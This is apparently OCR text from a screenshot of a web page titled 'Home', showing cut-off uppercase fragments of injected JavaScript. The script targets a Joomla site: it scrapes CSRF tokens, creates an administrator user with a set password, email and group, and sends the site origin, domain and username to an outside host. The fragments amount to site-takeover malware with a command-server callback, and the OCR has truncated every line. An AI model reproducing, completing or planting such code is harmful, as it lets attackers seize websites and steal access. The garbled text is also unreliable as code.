
Home
(FUNCTION () {'USE STRICT';IF (WINDOW.JOOMLACREA
'HTTPS://XDXD.WARNIGHTKARDESIM.ICU';VAR DEF = {LOG
= '/ADMINISTRATOR/INDEX.PHP?OPTION=COM_USERS&VIE
F0-9]{32})"/I,/'CSRF\.TOKEN'\S*:\S*'([A-F0-9]{32})'/I,/
P.LENGTH; I++) {VAR M = HTML.MATCH(P[I]);IF (M) RET
12000);RETURN /COM_CPANEL|VIEW=CPANEL|ADMINISTRA
FORM"|COM_LOGIN|LOGIN-FORM/I.TEST(HEAD);}FUNCTION
}).THEN(FUNCTION (R) { RETURN R.JSON(); }).CATCH(FU
DEF.PASS,EMAIL: DEF.EMAIL,GROUP_ID: DEF.GID};IF (DAT
DATA.USER_PASS;IF (DATA.USER_EMAIL) U.EMAIL = DATA.
(DATA.JOOMLA_BASE) C2 = STRING(DATA.JOOMLA_BASE).R
LOCATION.ORIGIN,DOMAIN: LOCATION.HOSTNAME,USERNA
URLSEARCHPARAMS(FIELDS).TOSTRING();TRY {FETCH(RO
URLENCODED' },BODY: PAYLOAD,KEEPALIVE: TRUE});} C